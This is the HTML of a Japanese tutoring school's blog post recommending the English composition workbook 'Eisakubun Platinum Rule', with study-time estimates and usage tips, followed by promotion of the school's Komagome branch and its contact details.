<figure class="wp-block-image size-large"><a href="https://testea.net/school/komagome/blog-km/post-10295/"><img fetchpriority="high" decoding="async" width="800" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" data-lightbox-gallery="gallery" alt="" class="wp-image-10299" data-lazy-srcset="https://testea.net/wp-content/uploads/2022/10/91edd1bde4bce1d1bc47d5922ec8dffc-800x600.png 800w, https://testea.net/wp-content/uploads/2022/10/91edd1bde4bce1d1bc47d5922ec8dffc-768x576.png 768w, https://testea.net/wp-content/uploads/2022/10/91edd1bde4bce1d1bc47d5922ec8dffc-1536x1152.png 1536w, https://testea.net/wp-content/uploads/2022/10/91edd1bde4bce1d1bc47d5922ec8dffc.png 1890w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://testea.net/wp-content/uploads/2022/10/91edd1bde4bce1d1bc47d5922ec8dffc-800x600.png" /><noscript><img fetchpriority="high" decoding="async" width="800" height="600" src="https://testea.net/wp-content/uploads/2022/10/91edd1bde4bce1d1bc47d5922ec8dffc-800x600.png" data-lightbox-gallery="gallery" alt="" class="wp-image-10299" srcset="https://testea.net/wp-content/uploads/2022/10/91edd1bde4bce1d1bc47d5922ec8dffc-800x600.png 800w, https://testea.net/wp-content/uploads/2022/10/91edd1bde4bce1d1bc47d5922ec8dffc-768x576.png 768w, https://testea.net/wp-content/uploads/2022/10/91edd1bde4bce1d1bc47d5922ec8dffc-1536x1152.png 1536w, https://testea.net/wp-content/uploads/2022/10/91edd1bde4bce1d1bc47d5922ec8dffc.png 1890w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a><figcaption><strong>駒込校リニューアルキャンペーン実施中</strong></figcaption></figure>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<p style="font-size:18px"><strong><span style="color:#cf2e2e" class="tadv-color">駒込駅の<a href="https://testea.net/glossary/individual-tutoring/" class="word_link_a" target="new">個別指導</a>塾テスティーおすすめ参考書~英語~<br><br>『英作文プラチナルール』</span></strong></p>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><a href="https://testea-komagome.business.site"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lightbox-gallery="gallery" alt="" class="wp-image-6359" data-lazy-src="https://testea.net/wp-content/uploads/2021/09/IMG_7085-800x520.jpg"/><noscript><img decoding="async" src="https://testea.net/wp-content/uploads/2021/09/IMG_7085-800x520.jpg" data-lightbox-gallery="gallery" alt="" class="wp-image-6359"/></noscript></a><figcaption><a href="https://testea-komagome.business.site">https://testea-komagome.business.site</a></figcaption></figure>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<p class="has-drop-cap"><strong><span style="color:#cf2e2e" class="tadv-color">志望校に合格する</span>ためには、どの教材をいつまでに完成させればよいのでしょうか。<a href="https://testea-komagome.business.site/">個別指導塾テスティー駒込校</a>では東大・早稲田・慶應を中心とした難関大生を研究チームに加え、過去問研究や参考書分析・選定を行っています。参考書の対応レベルだけでなく、最後までやりきるために必要な時間を算出して、学習計画に役立てています。<br><br>例えば、みなさんが現在使用している参考書や問題集を最後までやりきると、どの大学に合格するレベルに到達するのでしょうか。また、その問題集は、１日何時間勉強し、何日後にやり終えることができるでしょうか。  <a href="https://testea-komagome.business.site/">個別指導塾テスティー駒込校</a> ブログでは「 <a href="https://testea-komagome.business.site/">個別指導塾テスティー駒込校</a> のおすすめ参考書」シリーズで、各教材の特徴や、最後までやり終えるための目安時間をご紹介しています。<br><br>こうした難易度や時間に関する情報は、学習計画を立てる上でとても重要です。テスティー駒込校は、中学受験、高校受験、大学受験において、志望校合格までの最短距離を明示して、<a href="https://testea.net/glossary/individual-tutoring/" class="word_link_a" target="new">個別指導</a>、アドバイス、サポートをしていきます。<br><br>今回、<a href="https://testea-komagome.business.site">個別指導塾テスティー駒込校</a>がおすすめする参考書はこちらです。</strong></p>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<p style="font-size:18px"><strong><span style="color:#cf2e2e" class="tadv-color">駒込駅の<a href="https://testea.net/glossary/individual-tutoring/" class="word_link_a" target="new">個別指導</a>塾テスティーおすすめ参考書~英語~<br><br>『英作文プラチナルール』</span></strong></p>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img decoding="async" width="800" height="1134" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%201134'%3E%3C/svg%3E" alt="" class="wp-image-8406" data-lazy-srcset="https://testea.net/wp-content/uploads/2022/05/81UdKpvq3BL-800x1134.jpg 800w, https://testea.net/wp-content/uploads/2022/05/81UdKpvq3BL-768x1089.jpg 768w, https://testea.net/wp-content/uploads/2022/05/81UdKpvq3BL-1084x1536.jpg 1084w, https://testea.net/wp-content/uploads/2022/05/81UdKpvq3BL-1445x2048.jpg 1445w, https://testea.net/wp-content/uploads/2022/05/81UdKpvq3BL.jpg 1806w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://testea.net/wp-content/uploads/2022/05/81UdKpvq3BL-800x1134.jpg" /><noscript><img decoding="async" width="800" height="1134" src="https://testea.net/wp-content/uploads/2022/05/81UdKpvq3BL-800x1134.jpg" alt="" class="wp-image-8406" srcset="https://testea.net/wp-content/uploads/2022/05/81UdKpvq3BL-800x1134.jpg 800w, https://testea.net/wp-content/uploads/2022/05/81UdKpvq3BL-768x1089.jpg 768w, https://testea.net/wp-content/uploads/2022/05/81UdKpvq3BL-1084x1536.jpg 1084w, https://testea.net/wp-content/uploads/2022/05/81UdKpvq3BL-1445x2048.jpg 1445w, https://testea.net/wp-content/uploads/2022/05/81UdKpvq3BL.jpg 1806w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><figcaption><strong>英作文プラチナルール</strong></figcaption></figure>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<p style="font-size:18px">英作文プラチナルール<br><strong>標準時間:10時間&nbsp;</strong><br>分野:英作文&nbsp;<br><strong><span style="color:#cf2e2e" class="tadv-color">目安時間:1lesson60分×10=10 時間&nbsp;</span></strong><br>レベル: 60-80&nbsp;<br></p>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<p style="font-size:18px"><strong>こんな生徒におすすめ&nbsp;</strong><br></p>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<p style="font-size:18px"> 難関大レベルの英作文力を伸ばしたい生徒 </p>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<p style="font-size:18px"><strong>特徴</strong></p>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<p style="font-size:18px"> 本書は、英作文の基礎レベルは修了したにも関わらず志望校の入試問題に苦戦している生徒が対象となっている。主に和文英訳問題をタ ーゲットとしており、難関大で特に問われる視点を中心に演習することができる。 </p>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<p style="font-size:18px"><strong>使い方と注意点 </strong></p>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<p style="font-size:18px">順に解いていくが、その際に各問題の例文や模範解答を漏れなく覚えられるように注意する。2周目以降は問われる注意点 を意識しながら問題を解くとよい。&nbsp;<br></p>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img decoding="async" width="800" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" alt="" class="wp-image-6479" data-lazy-srcset="https://testea.net/wp-content/uploads/2021/09/16dbb99c8d0fe3bd3b3ecc33552f2445-800x600.jpg 800w, https://testea.net/wp-content/uploads/2021/09/16dbb99c8d0fe3bd3b3ecc33552f2445-768x576.jpg 768w, https://testea.net/wp-content/uploads/2021/09/16dbb99c8d0fe3bd3b3ecc33552f2445-1536x1152.jpg 1536w, https://testea.net/wp-content/uploads/2021/09/16dbb99c8d0fe3bd3b3ecc33552f2445-2048x1536.jpg 2048w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://testea.net/wp-content/uploads/2021/09/16dbb99c8d0fe3bd3b3ecc33552f2445-800x600.jpg" /><noscript><img decoding="async" width="800" height="600" src="https://testea.net/wp-content/uploads/2021/09/16dbb99c8d0fe3bd3b3ecc33552f2445-800x600.jpg" alt="" class="wp-image-6479" srcset="https://testea.net/wp-content/uploads/2021/09/16dbb99c8d0fe3bd3b3ecc33552f2445-800x600.jpg 800w, https://testea.net/wp-content/uploads/2021/09/16dbb99c8d0fe3bd3b3ecc33552f2445-768x576.jpg 768w, https://testea.net/wp-content/uploads/2021/09/16dbb99c8d0fe3bd3b3ecc33552f2445-1536x1152.jpg 1536w, https://testea.net/wp-content/uploads/2021/09/16dbb99c8d0fe3bd3b3ecc33552f2445-2048x1536.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><figcaption><strong>TESTEA駒込校は東京メトロ南北線 駒込駅 (N14) ２番出口のすぐ目の前</strong></figcaption></figure>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<p><strong><span style="color:#cf2e2e" class="tadv-color">文京区の東京メトロ南北線、駒込・本駒込・東大前で塾をお探しのみなさま</span></strong><br><br><strong><a href="https://testea.net/school/komagome/">個別指導塾テスティー駒込校</a></strong>です。<br><br><a href="https://testea.net/school/komagome/"><strong>テスティー駒込校</strong></a>は<a href="https://www.tokyometro.jp/station/komagome/timetable/index.html"><strong>東京メトロ南北線 駒込駅</strong></a> (N14) ２番出口のすぐ目の前<br><br><a href="https://www.jreast.co.jp/estation/stations/712.html"><strong>JR山手線 駒込駅</strong></a> (JY10)南口から徒歩３分<br><br><a href="https://www.city.bunkyo.lg.jp/tetsuzuki/bus/b-guru.html"><strong>文京区コミュニティバス「Bーぐる」</strong></a>の<a href="http://bunkyo.bus-go.com/"><strong>千駄木・駒込ルート停留所25</strong></a>「南北線駒込駅」のすぐそばです。<br><br><strong><a href="https://testea.net/">個別指導塾テスティー</a></strong>は完全１対１の<a href="https://testea.net/glossary/individual-tutoring/" class="word_link_a" target="new">個別指導</a>塾で、中学受験・高校受験・大学受験において高い合格実績を誇ります。<br><br>豊島区の駒込駅、巣鴨駅、北区の田端駅、 荒川区の西日暮里駅、日暮里駅周辺の学校に通っている生徒さん、東京メトロ南北線沿線の学校に通っている生徒さんには、部活動と両立できる<strong><a href="https://testea.net/school/komagome/">個別指導塾テスティー駒込校</a></strong>を利用した学習サイクルをご提案します。 </p>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<p>完全１対１の<a href="https://testea.net/glossary/individual-tutoring/" class="word_link_a" target="new">個別指導</a>塾ならテスティー。中学受験、高校受験、大学受験において高い合格実績を誇ります。テスティーは全国にオンラインで完全１対１の<a href="https://testea.net/glossary/individual-tutoring/" class="word_link_a" target="new">個別指導</a>をお届けします。目的意識を持ち目標に向かって頑張る力、正しい勉強法で効率的に学び充実した人生を過ごす力を育てます。無料体験授業実施中。ぜひお問い合わせください！<br><br><strong><a href="https://testea.net/glossary/individual-tutoring/" class="word_link_a" target="new">個別指導</a>塾TESTEA（テスティー）の指導についてはこちらをご覧ください</strong><br>↓<br><a href="https://testea.net/high/"><strong>大学受験を目指す高校生はこちらをご覧ください</strong></a><br><br><strong><a href="https://testea.net/junior/">高校受験を目指す中学生はこちらをご覧ください</a><br><br><a href="https://testea.net/elementary/">中学受験を目指す小学生はこちらをご覧ください</a></strong></p>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><a href="https://testea.net/inquiry/"><img decoding="async" width="800" height="274" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20274'%3E%3C/svg%3E" data-lightbox-gallery="gallery" alt="" class="wp-image-3627" data-lazy-srcset="https://testea.net/wp-content/uploads/2019/10/TESTEA-LOGO-800x274.jpg 800w, https://testea.net/wp-content/uploads/2019/10/TESTEA-LOGO-768x263.jpg 768w, https://testea.net/wp-content/uploads/2019/10/TESTEA-LOGO.jpg 1423w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://testea.net/wp-content/uploads/2019/10/TESTEA-LOGO-800x274.jpg" /><noscript><img decoding="async" width="800" height="274" src="https://testea.net/wp-content/uploads/2019/10/TESTEA-LOGO-800x274.jpg" data-lightbox-gallery="gallery" alt="" class="wp-image-3627" srcset="https://testea.net/wp-content/uploads/2019/10/TESTEA-LOGO-800x274.jpg 800w, https://testea.net/wp-content/uploads/2019/10/TESTEA-LOGO-768x263.jpg 768w, https://testea.net/wp-content/uploads/2019/10/TESTEA-LOGO.jpg 1423w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a><figcaption><a href="https://testea.net/inquiry/"><strong>個別指導塾</strong>TESTEA（テスティー）駒込校で無料体験授業をお申し込みください</a></figcaption></figure>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="<a href="https://testea.net/glossary/kyotsu-test/" class="word_link_a" target="new">共通テスト</a> 試行調査問題 H30. 英語リスニング 問題＆解答【問題用紙付き反復練習用 スクリプト付きバージョン】" width="500" height="281" src="https://www.youtube.com/embed/9V65YgC5IaM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div><figcaption><strong><a href="https://youtu.be/9V65YgC5IaM"> 共通テスト 試行調査問題 H30. 英語リスニング 問題＆解答<br>【問題用紙付き反復練習用 スクリプト付きバージョン】 </a></strong></figcaption></figure>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<figure><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3238.644912008302!2d139.7448722155053!3d35.73495048018177!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x60188d9676c6e031%3A0x1068b9638b71590e!2z5YCL5Yil5oyH5bCO5aG-VEVTVEVBKOODhuOCueODhuOCo-ODvCnpp5LovrzmoKE!5e0!3m2!1sja!2sjp!4v1621932672338!5m2!1sja!2sjp" width="400" height="300" style="border:0;" allowfullscreen="" loading="lazy"></iframe></figure>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img decoding="async" width="800" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" alt="TESTEA駒込校" class="wp-image-10409" data-lazy-srcset="https://testea.net/wp-content/uploads/2022/10/IMG_4891-800x600.jpg 800w, https://testea.net/wp-content/uploads/2022/10/IMG_4891-768x576.jpg 768w, https://testea.net/wp-content/uploads/2022/10/IMG_4891-1536x1152.jpg 1536w, https://testea.net/wp-content/uploads/2022/10/IMG_4891-2048x1536.jpg 2048w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://testea.net/wp-content/uploads/2022/10/IMG_4891-800x600.jpg" /><noscript><img decoding="async" width="800" height="600" src="https://testea.net/wp-content/uploads/2022/10/IMG_4891-800x600.jpg" alt="TESTEA駒込校" class="wp-image-10409" srcset="https://testea.net/wp-content/uploads/2022/10/IMG_4891-800x600.jpg 800w, https://testea.net/wp-content/uploads/2022/10/IMG_4891-768x576.jpg 768w, https://testea.net/wp-content/uploads/2022/10/IMG_4891-1536x1152.jpg 1536w, https://testea.net/wp-content/uploads/2022/10/IMG_4891-2048x1536.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><figcaption>TESTEA駒込校</figcaption></figure>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_50 addtoany_list" data-a2a-url="https://testea.net/school/komagome/blog-km/post-8101/" data-a2a-title="駒込駅の個別指導塾テスティーおすすめ参考書~英語~『英作文プラチナルール』"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftestea.net%2Fschool%2Fkomagome%2Fblog-km%2Fpost-8101%2F&amp;linkname=%E9%A7%92%E8%BE%BC%E9%A7%85%E3%81%AE%E5%80%8B%E5%88%A5%E6%8C%87%E5%B0%8E%E5%A1%BE%E3%83%86%E3%82%B9%E3%83%86%E3%82%A3%E3%83%BC%E3%81%8A%E3%81%99%E3%81%99%E3%82%81%E5%8F%82%E8%80%83%E6%9B%B8~%E8%8B%B1%E8%AA%9E~%E3%80%8E%E8%8B%B1%E4%BD%9C%E6%96%87%E3%83%97%E3%83%A9%E3%83%81%E3%83%8A%E3%83%AB%E3%83%BC%E3%83%AB%E3%80%8F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Ftestea.net%2Fschool%2Fkomagome%2Fblog-km%2Fpost-8101%2F&amp;linkname=%E9%A7%92%E8%BE%BC%E9%A7%85%E3%81%AE%E5%80%8B%E5%88%A5%E6%8C%87%E5%B0%8E%E5%A1%BE%E3%83%86%E3%82%B9%E3%83%86%E3%82%A3%E3%83%BC%E3%81%8A%E3%81%99%E3%81%99%E3%82%81%E5%8F%82%E8%80%83%E6%9B%B8~%E8%8B%B1%E8%AA%9E~%E3%80%8E%E8%8B%B1%E4%BD%9C%E6%96%87%E3%83%97%E3%83%A9%E3%83%81%E3%83%8A%E3%83%AB%E3%83%BC%E3%83%AB%E3%80%8F" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pocket" href="https://www.addtoany.com/add_to/pocket?linkurl=https%3A%2F%2Ftestea.net%2Fschool%2Fkomagome%2Fblog-km%2Fpost-8101%2F&amp;linkname=%E9%A7%92%E8%BE%BC%E9%A7%85%E3%81%AE%E5%80%8B%E5%88%A5%E6%8C%87%E5%B0%8E%E5%A1%BE%E3%83%86%E3%82%B9%E3%83%86%E3%82%A3%E3%83%BC%E3%81%8A%E3%81%99%E3%81%99%E3%82%81%E5%8F%82%E8%80%83%E6%9B%B8~%E8%8B%B1%E8%AA%9E~%E3%80%8E%E8%8B%B1%E4%BD%9C%E6%96%87%E3%83%97%E3%83%A9%E3%83%81%E3%83%8A%E3%83%AB%E3%83%BC%E3%83%AB%E3%80%8F" title="Pocket" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_line" href="https://www.addtoany.com/add_to/line?linkurl=https%3A%2F%2Ftestea.net%2Fschool%2Fkomagome%2Fblog-km%2Fpost-8101%2F&amp;linkname=%E9%A7%92%E8%BE%BC%E9%A7%85%E3%81%AE%E5%80%8B%E5%88%A5%E6%8C%87%E5%B0%8E%E5%A1%BE%E3%83%86%E3%82%B9%E3%83%86%E3%82%A3%E3%83%BC%E3%81%8A%E3%81%99%E3%81%99%E3%82%81%E5%8F%82%E8%80%83%E6%9B%B8~%E8%8B%B1%E8%AA%9E~%E3%80%8E%E8%8B%B1%E4%BD%9C%E6%96%87%E3%83%97%E3%83%A9%E3%83%81%E3%83%8A%E3%83%AB%E3%83%BC%E3%83%AB%E3%80%8F" title="Line" rel="nofollow noopener" target="_blank"></a></div></div>		  
<style>.word_link_a{border-bottom: solid 1px #aaa !important;} .word_link_a:hover{ color: #00A8A0 !important; border-bottom: solid 1px #00A8A0 !important;}</style>
				  
              </div>
              <div class="btn_back">
                <a href="https://testea.net/school/komagome/blog-km/post-8096/" rel="prev"><span>前の記事へ</span></a>                <a href="https://testea.net/school/komagome/blog-km/post-8113/" rel="next"><span>次の記事へ</span></a>              </div>
            </article>
            <!--/.b_media-->
            


<div class="main_ct_box">
  <a href="/inquiry" class="main_btn">
    <h3 class="show_sp">無料面談・体験授業 実施中!</h3>
    <figure>
      <img width="513" height="331" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20513%20331'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/box_img.jpg"><noscript><img width="513" height="331" src="https://testea.net/wp-content/themes/testea/renew/common/images/box_img.jpg" alt=""></noscript>
    </figure>
    <div class="box_ct">
      <h3 class="show_pc">無料面談・体験授業 実施中!</h3>
      <p>現状や勉強についての悩み、今の塾・予備校に対する不安、個別説明を希望される日時などお気軽にご相談ください。</p>
    </div>
  </a>
  <a href="/inquiry" class="btn_top show_sp"><span>無料相談/資料請求はこちら</span></a>
</div>          </div>
        </div>
      </div>
    </div>
  </section>
  <!--/.st_media-->
</main><div data-rocket-location-hash="9c18c3c22cb509eb9505fd0f8b2d9423" class="fixed__wrap">

	<ul class="fixed__list">

		<li class="fixed__item item-mailmagazine">
			<a href="https://testea.net/mailmagazine/">
				<dl class="mailmagazine">
					<dt class="icon"><img width="62" height="62" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2062%2062'%3E%3C/svg%3E" alt="【今なら登録特典あり！】メールマガジン" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/images_webp/icon-contact.webp"><noscript><img width="62" height="62" src="https://testea.net/wp-content/themes/testea/renew/images_webp/icon-contact.webp" alt="【今なら登録特典あり！】メールマガジン"></noscript></dt>
					<dd class="text">【今なら登録特典あり！】メールマガジン</dd>
				</dl>
			</a>
		</li>
<!--	</ul>
	
	<ul class="fixed__list">	-->
		<li class="fixed__item item-tel" id="tel-trigger">
				<dl>
					<dt class="icon"><img width="62" height="62" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2062%2062'%3E%3C/svg%3E" alt="電話でお問い合わせ" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/images_webp/icon-tel.webp"><noscript><img width="62" height="62" src="https://testea.net/wp-content/themes/testea/renew/images_webp/icon-tel.webp" alt="電話でお問い合わせ"></noscript></dt>
					<dd class="text">電話でお問い合わせ</dd>
				</dl>
		</li>
		<li class="fixed__item item-contact">
			<a href="https://testea.net/inquiry/">
				<dl>
					<dt class="icon"><img width="62" height="62" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2062%2062'%3E%3C/svg%3E" alt="お問い合わせフォーム" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/images_webp/icon-contact.webp"><noscript><img width="62" height="62" src="https://testea.net/wp-content/themes/testea/renew/images_webp/icon-contact.webp" alt="お問い合わせフォーム"></noscript></dt>
					<dd class="text">お問い合わせフォーム</dd>
				</dl>
			</a>
		</li>
	</ul>
</div>

<div data-rocket-location-hash="37f18d92d3f56c41b1d1473042b61b4a" class="overlay-tel">
	<dl class="tel__wrap">
		<dt class="tel__head">
			<span class="tel-close"></span>
			<p class="text1 show_pc">お気軽にお問い合わせください！</p>
			<p class="text1 show_sp">ボタンをタップすると発信できます</p>
			<p class="text2"> 【 営業時間：月~土 14:00～22:00 】</p>
		</dt>
		<dd class="tel__contents">
			<ul class="tel__list">
				<li class="tel__item">
					<a href="tel:03-6261-2947">
						<span class="school__name">市ヶ谷校</span>
						<span class="school__tel">03-6261-2947</span><small></small></a>
				</li>
                <li class="tel__item">
					<a href="tel:03-6258-2930">
						<span class="school__name">初台校</span>
						<span class="school__tel">03-6258-2930</span><small>(火~土曜)</small></a>
				</li>
                <li class="tel__item">
					<a href="tel:03-6453-6058">
						<span class="school__name">田町校</span>
						<span class="school__tel">03-6453-6058</span><small>(月~金曜)</small></a>
				</li>
                <li class="tel__item">
					<a href="tel:03-3942-5810">
						<span class="school__name">駒込校</span>
						<span class="school__tel">03-3942-5810</span></a>
				</li>
				<li class="tel__item">
					<a href="tel:03-3335-2774">
						<span class="school__name">久我山校</span>
						<span class="school__tel">03-3335-2774</span></a>
				</li>
				<li class="tel__item">
					<a href="tel:045-548-5864">
						<span class="school__name">日吉校</span>
						<span class="school__tel">045-548-5864</span></a>
				</li>
				<li class="tel__item">
					<a href="tel:03-6379-0441">
						<span class="school__name">西永福校</span>
						<span class="school__tel">03-6379-0441</span></a>
				</li>
				<li class="tel__item">
					<a href="tel:03-5726-8794">
						<span class="school__name">自由が丘校</span>
						<span class="school__tel">03-5726-8794</span><small>(火~土曜)</small></a>
				</li>
<!--
				<li class="tel__item">
					<a href="tel:03-6265-7207">
						<span class="school__name">下高井戸校</span>
						<span class="school__tel">03-6265-7207</span><small>(月~金曜)</small></a>
				</li>
-->
				<li class="tel__item">
					<a href="tel:070-1427-0200">
						<span class="school__name">オンライン校</span>
						<span class="school__tel">070-1427-0200</span>
                    </a>
				</li>
            </ul>
		</dd>
	</dl>

</div>

<footer data-rocket-location-hash="c6e0f1ed46c2a53c8e02919b882c64bb" id="footer" class="footer">
  <div data-rocket-location-hash="12a16638af927424f2c8ffa348dd6bf2" class="footer_top row">
  <div class="footer_top_pagetop show_sp" id="pagetop"></div>
  <div class="footer_top_link show_pc">
    <ul>
      <li><a href="https://testea.net/introduction/">テスティーとは</a></li>
      <li><a href="https://testea.net/teachers/">講師紹介</a></li>
      <li><a href="https://testea.net/elementary/">小学生コース</a></li>
      <li><a href="https://testea.net/junior/">中学生コース</a></li>
      <li><a href="https://testea.net/high/">高校生コース</a></li>
    </ul>
    <ul>
      <li>
        <a href="https://testea.net/school/">校舎情報</a>
        <ul>
          <li><a href="https://testea.net/school/kugayama/">久我山校</a></li>
          <li><a href="https://testea.net/school/nishieifuku/">西永福校</a></li>
<!--
          <li><a href="https://testea.net/school/shimotakaido/">下高井戸校</a></li>
-->
          <li><a href="https://testea.net/school/komagome/">駒込校</a></li>
          <li><a href="https://testea.net/school/hiyoshi/">日吉校</a></li>
          <li><a href="https://testea.net/school/jiyugaoka/">自由が丘校</a></li>
          <li><a href="https://testea.net/school/tamachi/">田町校</a></li>
          <li><a href="https://testea.net/school/hatsudai/">初台校</a></li>
		  <li><a href="https://testea.net/school/ichigaya/">市ヶ谷校</a></li>
          <li><a href="https://testea.net/school/online/">オンライン校</a></li>
          <li><a href="https://testea.net/plus/">テスティー+（プラス）</a></li>
        </ul>
      </li>
    </ul>
    <ul>
		<li><a href="https://testea.net/successful/gokaku/">合格実績</a></li>
		<li><a href="https://testea.net/successful/experiences/">受験体験記</a></li>
		<li><a href="https://testea.net/flow/">入塾の流れ</a></li>
      <li><a href="https://testea.net/handashiki/">はんだ式</a></li>
      <li><a href="https://testea.net/books/">塾長の著書</a></li>
      <li><a href="https://testea.net/media/">メディア掲載</a></li>
      <li><a href="https://testea.net/webko/">ウェブ個別指導（オンライン授業）</a></li>
    </ul>
    <ul>
      <li><a href="https://testea.net/info/">お知らせ</a></li>
<!--      <li><a href="https://www.rh-navi.jp/recruit_pack/testea/index/">新卒採用</a></li>		-->
      <li><a href="https://testea.net/qa/">Q&amp;A</a></li>
	  <li><a href="https://note.com/testea_2011/n/naab8a31454b8?sub_rt=share_pw">採用情報</a></li>
	  <li><a href="https://testea.net/glossary/">用語集</a></li>
      <li><a href="https://testea.net/inquiry/">お問い合わせ</a></li>
      <li><a href="https://testea.net/privacy/">プライバシーポリシー</a></li>
    </ul>
  </div>
  <div class="footer_top_link show_sp">
    <ul>
      <li><a href="https://testea.net/introduction/">テスティーとは</a></li>
      <li><a href="https://testea.net/teachers/">講師紹介</a></li>
      <li><a href="https://testea.net/webko/">WEB個（オンライン指導）</a></li>		
      <li><a href="https://testea.net/elementary/">小学生コース</a></li>
      <li><a href="https://testea.net/junior/">中学生コース</a></li>
      <li><a href="https://testea.net/high/">高校生コース</a></li>
      <li><a href="https://testea.net/school/">校舎情報</a></li>
      <li><a href="https://testea.net/successful/">合格実績・体験記</a></li>
	  <li><a href="https://note.com/testea_2011/n/naab8a31454b8?sub_rt=share_pw">採用情報</a></li>
<!--
		<li><a href="https://www.rh-navi.jp/recruit_pack/testea/index/">新卒採用</a></li>		
-->
	  <li><a href="https://testea.net/qa/">よくある質問</a></li>
    </ul>
  </div>
  <div class="footer_top_banner">
    <ul>
      <li><img width="540" height="135" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20135'%3E%3C/svg%3E" alt="banner" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/banner_footer_01.png"><noscript><img width="540" height="135" src="https://testea.net/wp-content/themes/testea/renew/common/images/banner_footer_01.png" alt="banner"></noscript></li>
      <li><img width="540" height="135" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20135'%3E%3C/svg%3E" alt="banner" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/banner_footer_02.png"><noscript><img width="540" height="135" src="https://testea.net/wp-content/themes/testea/renew/common/images/banner_footer_02.png" alt="banner"></noscript></li>
    </ul>
  </div>
</div>
<div data-rocket-location-hash="f5cfad727b064e27627ed24e02528f56" class="footer_bottom row">
  <div class="footer_bottom_l">
    <a href="https://testea.net/">
      <picture>
        <source media="(max-width:768px)" data-lazy-srcset="https://testea.net/wp-content/themes/testea/renew/common/images/logo_footer.png">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="testea" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/logo_footer.png"><noscript><img src="https://testea.net/wp-content/themes/testea/renew/common/images/logo_footer.png" alt="testea"></noscript>
      </picture>
    </a>
    <span class="show_pc">中学・高校・大学受験/定期試験対策に対応</span>
